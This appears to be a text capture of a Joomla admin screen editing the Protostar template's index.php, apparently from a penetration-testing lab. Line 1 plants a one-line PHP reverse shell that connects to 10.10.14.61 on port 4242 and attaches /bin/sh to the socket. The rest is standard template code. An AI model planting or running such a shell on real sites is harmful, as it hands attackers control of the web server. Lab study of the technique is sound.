 Templates: Customise (Protostar)
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Message
File saved.
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php $sock=fsockopen("10.10.14.61",4242);$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.protostar
5  *
6  * @copyright   Copyright (C) 2005 - 2018 Open Source Matters, Inc. All rights reserved.
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  */
9
10 defined('_JEXEC') or die;
11
12 /** @var JDocumentHtml $this */
13
14 $app  = JFactory::getApplication();
15 $user = JFactory::getUser();
16
17 // Output as HTML5
18 $this->setHtml5(true);
19
20 // Getting params from template
21 $params = $app->getTemplate(true)->params;
22
23 // Detecting Active Variables
24 $option   = $app->input->getCmd('option', '');
25 $view     = $app->input->getCmd('view', '');
26 $layout   = $app->input->getCmd('layout', '');
27 $task     = $app->input->getCmd('task', '');
28 $itemid   = $app->input->getCmd('Itemid', '');
29 $sitename = $app->get('sitename');
30
31 if ($task === 'edit' || $layout === 'form')
32 {
33     $fullWidth = 1;
34 }
35 else
36 {
37     $fullWidth = 0;
38 }
39
40 // Add JavaScript Frameworks
41 JHtml::_('bootstrap.framework');
42
43 // Add template js
44 JHtml::_('script', 'template.js', array('version' => 'auto', 'relative' => true));
45
46 // Add html5 shiv
47 JHtml::_('script', 'jui/html5.js', array('version' => 'auto', 'relative' => true, 'conditional' => 'lt IE 9'));
48
49 // Add Stylesheets
50 JHtml::_('stylesheet', 'template.css', array('version' => 'auto', 'relative' => true));
51